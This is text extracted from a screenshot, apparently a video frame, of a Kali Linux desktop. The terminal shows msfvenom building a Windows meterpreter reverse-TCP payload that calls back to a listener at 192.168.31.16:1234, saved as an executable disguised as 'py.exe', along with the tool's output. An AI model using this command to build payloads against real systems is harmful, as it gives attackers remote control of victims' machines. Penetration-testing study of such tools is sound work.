 Shell No. 1
06:32 PM
EN
Trash
161 GB Volu...
py.exe
File System
NEW MOVI...
Home
New Volume
Web Browser
FunnySoft
UUI
Games
android soft
Movies
Shell No. 1
File Actions Edit View Help
root@Kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.16 Lp
ort=1234 -f exe R > /root/Desktop/py.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@Kali:~#